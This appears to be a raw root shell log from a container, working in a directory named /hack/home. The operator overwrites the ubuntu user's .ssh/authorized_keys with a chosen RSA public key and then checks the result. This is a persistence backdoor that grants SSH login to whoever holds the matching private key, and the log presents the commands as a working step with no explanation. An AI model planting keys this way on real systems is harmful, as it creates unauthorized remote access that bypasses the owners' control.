 root@8e172820ac78:/hack/home# cp -avx /hack/home/ubuntu/.ssh/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys
<h/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys
'/hack/home/ubuntu/.ssh/id_rsa.pub' -> '/hack/home/ubuntu/.ssh/authorized_keys'
root@8e172820ac78:/hack/home# echo > /hack/home/ubuntu/.ssh/authorized_keys
echo > /hack/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/hack/home# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDO4YJmJS+hbXp7oQmYrdlkIsf+A7IY4aSMQ9wwag2mnaVifgqJtNL2XQ9xLVYU9DY/Ai+Nm+2YXKyQ19xRcP6UKLROkn8/d/Bt0BLGDGlcjTw7X5Y6yzk9
lBd0+g2TXelCe0PO9raZiCQJ1G6Wek9WWmR0+xecbiSSli08bDN9i5/gnxvVSHgyblTxFn6Y2cuU3A9X68J8hTKcwL/HhonfBYzKbJNyJMazlyaK2voJxSM0Vnd/91goycepOLduHfRuNMW3ox32ygjSKamC9JNI1z0HoL/3F72tZvYD48cInYPuArptD1sx
NRe5HVG680AfiWzYKF4WItKu0o/Ic4JV root@ubuntu
<rptD1sxNRe5HVG680AfiWzYKF4WItKu0o/Ic4JV root@ubuntu
> ' > /hack/home/ubuntu/.ssh/authorized_keys
' > /hack/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/hack/home# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDO4YJmJS+hbXp7oQmYrdlkIsf+A7IY4aSMQ9wwag2mnaVifgqJtNL2XQ9xLVYU9DY/Ai+Nm+2YXKyQ19xRcP6UKLROkn8/d/Bt0BLGDGlcjTw7X5Y6yzk9
lBd0+g2TXelCe0PO9raZiCQJ1G6Wek9WWmR0+xecbiSSli08bDN9i5/gnxvVSHgyblTxFn6Y2cuU3A9X68J8hTKcwL/HhonfBYzKbJNyJMazlyaK2voJxSM0Vnd/91goycepOLduHfRuNMW3ox32ygjSKamC9JNI1z0HoL/3F72tZvYD48cInYPuArptD1sx
NRe5HVG680AfiWzYKF4WItKu0o/Ic4JV root@ubuntu' > /hack/home/ubuntu/.ssh/authorized_keys
<ot@ubuntu' > /hack/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/hack/home# cat /hack/home/ubuntu/.ssh/authorized_keys
cat /hack/home/ubuntu/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDO4YJmJS+hbXp7oQmYrdlkIsf+A7IY4aSMQ9wwag2mnaVifgqJtNL2XQ9xLVYU9DY/Ai+Nm+2YXKyQ19xRcP6UKLROkn8/d/Bt0BLGDGlcjTw7X5Y6yzk9lBd0+g2TXelCe0PO9raZiCQJ1G6Wek9WWmR0
+xecbiSSli08bDN9i5/gnxvVSHgyblTxFn6Y2cuU3A9X68J8hTKcwL/HhonfBYzKbJNyJMazlyaK2voJxSM0Vnd/91goycepOLduHfRuNMW3ox32ygjSKamC9JNI1z0HoL/3F72tZvYD48cInYPuArptD1sxNRe5HVG680AfiWzYKF4WItKu0o/Ic4JV roo
t@ubuntu